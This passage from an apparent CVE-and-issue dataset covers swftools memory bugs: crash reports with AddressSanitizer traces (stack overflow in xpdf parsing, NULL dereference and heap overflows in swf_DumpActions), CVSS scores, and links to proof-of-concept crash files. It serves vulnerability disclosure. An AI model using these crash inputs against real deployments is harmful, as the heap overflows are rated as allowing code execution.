#170 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#171 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#172 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#173 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#174 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#175 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#176 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#177 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#178 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#179 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#180 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#181 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#182 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#183 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#184 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#185 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#186 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#187 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#188 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#189 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#190 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#191 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#192 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#193 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#194 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#195 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#196 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#197 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#198 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#199 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#200 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#201 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#202 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#203 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#204 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#205 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#206 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#207 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#208 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#209 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#210 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#211 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#212 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#213 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#214 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#215 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#216 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#217 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#218 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#219 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#220 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#221 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#222 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#223 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#224 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#225 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#226 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#227 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#228 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#229 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#230 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#231 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#232 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#233 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#234 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#235 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#236 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#237 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#238 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#239 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#240 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#241 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#242 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#243 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#244 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#245 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#246 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#247 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#248 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#249 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#250 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#251 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#252 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#253 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#254 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#255 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#256 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#257 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#258 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#259 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#260 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#261 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#262 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#263 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#264 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#265 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#266 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#267 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#268 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#269 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#270 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#271 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#272 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#273 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#274 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#275 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#276 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#277 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#278 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#279 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#280 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#281 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#282 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#283 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#284 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#285 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#286 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#287 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#288 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#289 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#290 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#291 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#292 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#293 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#294 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#295 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#296 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#297 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#298 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#299 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#300 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#301 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#302 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#303 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#304 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#305 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#306 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#307 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#308 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#309 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#310 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#311 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#312 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#313 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#314 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#315 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#316 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#317 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#318 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#319 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#320 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#321 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#322 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#323 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#324 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#325 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#326 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#327 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#328 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#329 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#330 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#331 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#332 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#333 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#334 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
SUMMARY: AddressSanitizer: stack-overflow ??:0 operator new(unsigned long)
==34903==ABORTING
```
## POC
[stack-overflow-Stream-598.zip](https://github.com/matthiaskramm/swftools/files/5009684/stack-overflow-Stream-598.zip)
|
A Segmentation fault in xpdf/Stream.cc:598
|
https://api.github.com/repos/swftools/swftools/issues/98/comments
| 0 |
2020-08-01T02:04:36Z
|
2020-08-01T02:06:51Z
|
https://github.com/swftools/swftools/issues/98
| 670,428,844 | 98 |
CVE-2021-39563
|
2021-09-20T16:15:13.567
|
An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function swf_DumpActions() located in swfaction.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/115"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/115
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==15645==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x7fed57f575c7 bp 0x7ffcbf871410 sp 0x7ffcbf870e98 T0)
#0 0x7fed57f575c6 (/lib/x86_64-linux-gnu/libc.so.6+0x18e5c6)
#1 0x7fed57e264d2 in vfprintf (/lib/x86_64-linux-gnu/libc.so.6+0x5d4d2)
#2 0x7fed57efb2eb in __printf_chk (/lib/x86_64-linux-gnu/libc.so.6+0x1322eb)
#3 0x55e63636c9fb in printf /usr/include/x86_64-linux-gnu/bits/stdio2.h:104
#4 0x55e63636c9fb in swf_DumpActions modules/swfaction.c:483
#5 0x55e6363586bd in main /home/seviezhou/swftools/src/swfdump.c:1585
#6 0x7fed57deab96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#7 0x55e63635c439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ??:0 ??
==15645==ABORTING
```
## POC
[SEGV-swf_DumpActions-swfaction-483.zip](https://github.com/matthiaskramm/swftools/files/5026666/SEGV-swf_DumpActions-swfaction-483.zip)
|
A Segmentation fault in swfaction.c:483
|
https://api.github.com/repos/swftools/swftools/issues/115/comments
| 0 |
2020-08-05T07:02:23Z
|
2020-08-05T07:09:34Z
|
https://github.com/swftools/swftools/issues/115
| 673,305,336 | 115 |
CVE-2021-39564
|
2021-09-20T16:15:13.607
|
An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function swf_DumpActions() located in swfaction.c. It allows an attacker to cause code Execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/116"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/116
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
==11451==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60400000dfbd at pc 0x5641d3a2a305 bp 0x7ffe12b4fe00 sp 0x7ffe12b4fdf0
READ of size 1 at 0x60400000dfbd thread T0
#0 0x5641d3a2a304 in swf_DumpActions modules/swfaction.c:398
#1 0x5641d3a156bd in main /home/seviezhou/swftools/src/swfdump.c:1585
#2 0x7fc31ff26b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#3 0x5641d3a19439 in _start (/home/seviezhou/swftools/src/swfdump+0xd0439)
0x60400000dfbd is located 1 bytes to the right of 44-byte region [0x60400000df90,0x60400000dfbc)
allocated by thread T0 here:
#0 0x7fc3205ab612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x5641d3b54ca7 in rfx_alloc /home/seviezhou/swftools/lib/mem.c:30
#2 0x7ffe12b5248f (<unknown module>)
SUMMARY: AddressSanitizer: heap-buffer-overflow modules/swfaction.c:398 swf_DumpActions
Shadow bytes around the buggy address:
0x0c087fff9ba0: fa fa fa fa fa fa fa fa fa fa 00 00 00 00 00 00
0x0c087fff9bb0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff9bc0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff9bd0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff9be0: fa fa 00 00 00 00 00 02 fa fa 00 00 00 00 00 00
=>0x0c087fff9bf0: fa fa 00 00 00 00 00[04]fa fa 00 00 00 00 00 00
0x0c087fff9c00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==11451==ABORTING
```
## POC
[heap-overflow-swf_DumpActions-swfaction-398.zip](https://github.com/matthiaskramm/swftools/files/5026685/heap-overflow-swf_DumpActions-swfaction-398.zip)
|
A heap-buffer-overflow in swfaction.c:398
|
https://api.github.com/repos/swftools/swftools/issues/116/comments
| 0 |
2020-08-05T07:06:56Z
|
2020-08-05T07:09:11Z
|
https://github.com/swftools/swftools/issues/116
| 673,307,783 | 116 |
CVE-2021-39569
|
2021-09-20T16:15:13.650
|
An issue was discovered in swftools through 20200710. A heap-buffer-overflow exists in the function OpAdvance() located in swfaction.c. It allows an attacker to cause code Execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/114"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/matthiaskramm/swftools/issues/114
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"matthiaskramm",
"swftools"
] |
## System info
Ubuntu x86_64, clang 6.0, swfdump (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./src/swfdump -D @@
## AddressSanitizer output
```
=================================================================
